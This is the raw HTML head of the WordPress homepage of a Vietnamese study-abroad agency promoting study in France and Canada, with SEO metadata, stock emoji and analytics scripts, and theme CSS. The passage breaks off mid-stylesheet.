

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toididuhoc.edu.vn/
body_size: 26760
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://toididuhoc.edu.vn/wp-content/uploads/2016/02/favicon-16x16.png" />
		<link rel="alternate" type="application/rss+xml" title="Việt Pháp Á Âu RSS Feed" href="https://toididuhoc.edu.vn/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Việt Pháp Á Âu Atom Feed" href="https://toididuhoc.edu.vn/feed/atom/" />
	<link rel="pingback" href="https://toididuhoc.edu.vn/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://toididuhoc.edu.vn/wp-content/themes/soledad/js/html5.js"></script>
	<style type="text/css">
		.featured-carousel .item { opacity: 1; }
	</style>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.4 (Yoast SEO v17.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Du học Pháp &amp; Canada cùng Việt Pháp Á Âu | Du học uy tín hàng đầu</title>
	<meta name="description" content="Du học Pháp, du học Canada cùng Việt Pháp Á Âu. Phương châm &quot;Đồng hành cùng bạn đi đến thành công&quot; luôn là một lời cam kết uy tín nhất của công ty chúng tôi" />
	<link rel="canonical" href="https://toididuhoc.edu.vn/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Homepage-test" />
	<meta property="og:description" content="Du học Pháp, du học Canada cùng Việt Pháp Á Âu. Phương châm &quot;Đồng hành cùng bạn đi đến thành công&quot; luôn là một lời cam kết uy tín nhất của công ty chúng tôi" />
	<meta property="og:url" content="https://toididuhoc.edu.vn/" />
	<meta property="og:site_name" content="Việt Pháp Á Âu" />
	<meta property="article:publisher" content="https://www.facebook.com/duhocvietphapaau/" />
	<meta property="article:modified_time" content="2024-07-06T04:27:20+00:00" />
	<meta property="og:image" content="https://toididuhoc.edu.vn/wp-content/uploads/2021/03/homepage-img.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://toididuhoc.edu.vn/#website","url":"https://toididuhoc.edu.vn/","name":"Vi\u1ec7t Ph\u00e1p \u00c1 \u00c2u","description":"Ch\u00fang t\u00f4i \u0111\u1ed3ng h\u00e0nh c\u00f9ng b\u1ea1n \u0111i \u0111\u1ebfn th\u00e0nh c\u00f4ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://toididuhoc.edu.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://toididuhoc.edu.vn/#primaryimage","inLanguage":"vi","url":"https://toididuhoc.edu.vn/wp-content/uploads/2021/03/homepage-img.jpg","contentUrl":"https://toididuhoc.edu.vn/wp-content/uploads/2021/03/homepage-img.jpg","width":1587,"height":2245,"caption":"Vi\u1ec7t Ph\u00e1p \u00c1 \u00c2u"},{"@type":"WebPage","@id":"https://toididuhoc.edu.vn/#webpage","url":"https://toididuhoc.edu.vn/","name":"Du h\u1ecdc Ph\u00e1p & Canada c\u00f9ng Vi\u1ec7t Ph\u00e1p \u00c1 \u00c2u | Du h\u1ecdc uy t\u00edn h\u00e0ng \u0111\u1ea7u","isPartOf":{"@id":"https://toididuhoc.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://toididuhoc.edu.vn/#primaryimage"},"datePublished":"2020-07-02T01:38:17+00:00","dateModified":"2024-07-06T04:27:20+00:00","description":"Du h\u1ecdc Ph\u00e1p, du h\u1ecdc Canada c\u00f9ng Vi\u1ec7t Ph\u00e1p \u00c1 \u00c2u. Ph\u01b0\u01a1ng ch\u00e2m \"\u0110\u1ed3ng h\u00e0nh c\u00f9ng b\u1ea1n \u0111i \u0111\u1ebfn th\u00e0nh c\u00f4ng\" lu\u00f4n l\u00e0 m\u1ed9t l\u1eddi cam k\u1ebft uy t\u00edn nh\u1ea5t c\u1ee7a c\u00f4ng ty ch\u00fang t\u00f4i","breadcrumb":{"@id":"https://toididuhoc.edu.vn/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://toididuhoc.edu.vn/"]}]},{"@type":"BreadcrumbList","@id":"https://toididuhoc.edu.vn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Việt Pháp Á Âu &raquo;" href="https://toididuhoc.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Việt Pháp Á Âu &raquo; Dòng bình luận" href="https://toididuhoc.edu.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toididuhoc.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://toididuhoc.edu.vn/wp-content/plugins/accordion-blocks/build/index.css?ver=d495765eaff9a5bbb6e4ef01da77f336' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-style-css-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutenslider/dist/gutenslider-blocks.style.build.css?ver=1593484555' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-slick-css-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutenslider/src/vendor/slick/slick.css?ver=1593484555' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-slick-theme-css-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutenslider/src/vendor/slick/slick-theme.css?ver=1593484555' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://toididuhoc.edu.vn/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/slick/slick.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/wpness-grid/wpness-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://toididuhoc.edu.vn/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://toididuhoc.edu.vn/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://toididuhoc.edu.vn/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=1.6.3' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gglcptch-css' href='https://toididuhoc.edu.vn/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://toididuhoc.edu.vn/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://toididuhoc.edu.vn/wp-content/themes/soledad/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://toididuhoc.edu.vn/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css-css' href='https://toididuhoc.edu.vn/wp-content/plugins/gutentor//dist/blocks.style.build.css?ver=2.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toididuhoc.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toididuhoc.edu.vn/wp-json/wp/v2/pages/3189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toididuhoc.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://toididuhoc.edu.vn/' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://toididuhoc.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoididuhoc.edu.vn%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://toididuhoc.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoididuhoc.edu.vn%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74787453-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="IxaDwrftw0Qz04GSr5fWx0ur94pcmzAP9c4yIzkeVWM" />    <style type="text/css">
					@import url(https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic);
					h1, h2, h3, h4, h5, h6, h2.penci-heading-video, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #navigation .menu li a, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], #sidebar .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit] { font-family: 'Roboto', sans-serif; font-weight: normal; }
						@import url(https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic);
				body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .header-slogan .header-slogan-text, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Roboto', sans-serif;  }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #navigation .menu li a, #sidebar-nav .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		#sidebar .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
